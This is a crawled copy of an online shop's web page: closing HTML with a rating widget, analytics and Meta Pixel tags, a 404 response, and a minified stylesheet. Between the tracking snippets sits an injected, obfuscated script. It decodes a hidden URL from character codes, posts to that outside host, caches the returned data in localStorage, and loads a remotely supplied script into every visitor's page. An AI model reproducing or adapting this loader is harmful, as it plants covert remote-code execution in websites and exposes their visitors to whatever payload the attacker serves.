    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="/javascripts/root/modality.jquery.min.js?e78627d3f3c153afc4056e4dd0fd14a85630e8fd"></script>
<link rel="stylesheet" href="/stylesheets/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://explorerpros.com/
body_size: 96
content:
<h1>404 Not Found</h1>The page you are looking for could not be found.

--- FILE ---
content_type: text/css
request_url: https://hyjiyastore.com/stylesheets/root/complete-structure.css?658d54d14b4331f1753b1cf76d48877d271607a2
body_size: 36098
content:
/*myaccount.css*/
.myaccount{margin:0}.myaccount h1.header{font-size:32px!important;color:#333}.myaccount .nav.nav-tabs{border:0}.myaccount .nav.nav-tabs li{width:180px;font-size:12px;text-transform:uppercase;font-weight:700;text-align:center}.myaccount .nav.nav-tabs li a{color:#fff}.myaccount .nav.nav-tabs li.mprofile a{background:#d8cd13}.myaccount .nav.nav-tabs li.mphistory a{background:#f8b332}.myaccount .nav.nav-tabs li.mchangepass a{background:#bcb8af}.myaccount .nav.nav-tabs li.mlogout a{background:#ffcc01}.myaccount .nav.nav-tabs li.active a{background:#F0F0F0;color:#333}.myaccount .tab-content{border:1px solid #ccc;float:left;width:100%;padding:15px;min-height:250px}.myaccount .tab-content>.tab-pane{border:0}.myaccount .form-group{clear:both}@media only screen and (max-width:980px){.myaccount .nav.nav-tabs li{width:150px;font-size:11px}}@media only screen and (max-width:480px){.myaccount .nav.nav-tabs li{width:100%;padding:0}.myaccount .nav.nav-tabs li a{margin:0}}

/*checkout.css*/
.pading_none{padding:0px!important}.pading_left-chklbl{padding-left:46px!important}.checkout_wrapper label.error,.checkout_wrapper #error_container .error{color:red;font-family:arial;font-size:12px;font-style:italic;font-weight:400;margin:0;padding-left:7px;padding-top:0;position:relative;top:-5px}.checkout_wrapper{clear:both;margin-bottom:40px}.checkout_wrapper .container{width:100%;max-width:1200px}.checkout_wrapper .container .row{background:none;box-shadow:none;padding:0;margin:0;border-radius:2px}.checkout_wrapper .container .row .col-md-12{padding:0}.checkout_wrapper .container .row .col-md-4{padding-right:0}.checkout_wrapper h4{font-size:20px!important;background:#f2f2f2;color:#09f;padding:10px 15px}.login_block{float:left;width:100%;border-bottom:1px solid #adadad;padding-bottom:20px}.login_block .loginFormHU .col-md-6{padding:0}.login_block .loginFormHU .col-md-6:first-child{padding-right:5px}.login_block .loginFormHU input{box-shadow:none;padding-left:15px;width:100%;border-radius:3px;padding:0 15px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px 5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;color:#333}.login_block .loginFormHU button{float:right;background:#fff;border:1px solid #adadad;color:#333;padding:3px 25px;border-radius:3px;font-size:14px}.login_block form button:hover{background:#939598;color:#fff}.point_heading{float:left;width:100%;margin-bottom:15px;font-style:normal;margin-top:10px;margin-top:0;margin-bottom:5px}.point_heading h3 .heading_text{color:#000;font-size:18px;float:left;margin:7px 15px}.header_list{color:#fff;padding:8px 12px;background:#939598;float:left;font-size:13px}.left_feild{width:49%;margin-right:1%}.right_feild{width:49%;margin-left:1%}.red_text{color:#09f;font-size:12px}.heading_red_right_text{float:right;color:#09f;color:red;font-size:10px;margin-top:10px;font-style:normal}.info-alert-red{color:red;font-size:11px;margin-top:10px;font-style:normal}.check_out_guest{border-bottom:1px solid #adadad;padding-bottom:7px;clear:both}.check_out_guest form label{font-size:14px;color:#333;font-weight:400;font-style:normal;line-height:27px}.check_out_guest form input{width:100%;border-radius:3px;padding:0 10px;color:#333;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.check_out_guest .intl-tel-input{width:100%!important}.check_out_guest .country-list li{font-size:13px}.intl-tel-input .flag-dropdown{height:18px}.mn{display:inline-block;width:100%;margin-bottom:0px!important}.mobile_country select{float:left;width:17%;background:#dadada;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #adadad;font-size:10px;border-right:0;font-style:normal;padding:5px 1px;padding:10px;box-shadow:none}.dobule_select .country-city .col-sm-6{padding:0}.dobule_select .country-city .col-sm-6:first-child{padding-right:5px}.dobule_select select{float:left!important;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.select{box-shadow:none;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:9px;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.checkbox_line label{padding:0;min-height:0;float:none}.checkbox_line input{height:21px!important;float:left!important;width:100%!important;border:1px solid #adadad!important}.check_out_guest form button{float:right;background:#fff;border:1px solid #adadad;color:#adadad;padding:3px 25px;border-radius:3px;font-size:14px;margin-top:10px;font-style:normal;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.check_out_guest form button:hover{background:#939598;color:#fff}.payment_methord .form-group .col-sm-6{padding:0}.payment_methord .form-group .col-sm-6:first-child{padding-right:10px}.payment_methord label{font-style:normal;font-size:12px}.payment_description{color:#09f;float:left;font-size:13px;font-style:normal;margin:5px 0 5px 15px;width:100%}.payment_methord .form-group{padding-bottom:0;border-bottom:1px solid #adadad;float:left;width:100%}.order-summary{float:left;width:100%;font-size:13px;font-style:normal;margin-bottom:10px;background:#FFF;position:relative;z-index:5px}.order-summary h2{color:#fff;font-size:15px;letter-spacing:.5px;text-align:center;background:#939598;padding:7px 0}.order-summary .order_block{float:left;width:100%;border-bottom:1px solid #adadad;margin-bottom:0;padding:10px 0 10px 0;font-size:12px}.order-summary .order_block .remove-item{box-shadow:none;border:0;font-size:16px}.order-summary .order_block .remove-item i{border:0;color:#333!important;padding:0}.order-summary .order_block .remove-item i:hover{color:#7b7b7b!important}.left_heading_text{float:left;width:35%;font-weight:700}.order-summary .apply_code{padding:5px 15px 5px 15px;float:left;width:100%;background:#f2f2f2;margin-top:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;position:relative;z-index:1}.order-summary .apply_code p{float:left;width:100%;text-align:center;font-size:12px;font-weight:700}.order-summary .apply_code form{float:left;width:100%;margin:10px auto}.order-summary .apply_code form input{float:left;background:#fff;font-size:13px;color:#333;width:100%;border-radius:3px;padding-left:15px;border:1px solid #adadad;padding:5px 10px;border-radius:0;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.order-summary .apply_code form button{float:left;width:30%;color:#fff;background:#939598;font-size:12px;border:0;border-radius:3px;text-align:center;padding:6px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.total_amount table{float:left;width:100%;border-bottom:1px solid #adadad;border-top:1px solid #adadad;margin-top:5px}.total_amount table tr td{float:left;width:50%;margin:5px 0}.left_td_text{text-align:left}.right_td_text{text-align:right;font-weight:700}.total_amount table tr:last-child td{font-weight:700;font-size:13px}.bottom_button button{float:right;background:#fff;width:100%;border:1px solid #adadad;color:#adadad;padding:3px 0;border-radius:3px;font-size:14px;margin-top:0;font-style:normal;margin-bottom:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px solid rgb(73,155,234);background:rgba(73,155,234,1);color:#fff}.bottom_button button:hover{background:#939598;background:rgba(73,155,234,.85);color:#fff}@media screen and (max-width:1200px){.left_heading_text{float:left;width:45%;font-weight:700}}@media screen and (max-width:992px){.left_feild{width:100%;margin:0!important}.right_feild{width:100%;margin:0!important}}.checkout-heading{font-size:17px!important;margin-bottom:15px}.flag-dropdown,.selected-flag{background:#E9E9E9}.intl-tel-input .selected-flag{padding:21px 0 6px 8px!important;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.intl-tel-input .flag-dropdown{-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.black a{color:#333}.black a:hover{color:#09f}.point_heading.margin-top-5{margin-top:5px!important}.hid{display:none}.sho{display:block}.col-md-4 .chk-ajax{position:relative!important;min-height:450px}.chk-loader{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;z-index:-1}

/*bootstrap.min.css*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.show-grid [class^="col-"]{background-color:#eee !important;border:1px solid #ddd;padding-bottom:10px;padding-top:10px}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:0;font-size:16px;font-weight:300;line-height:52px;padding-left:10px}@media(min-width:768px){.lead{font-size:21px;background:#434343;color:#fff}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre 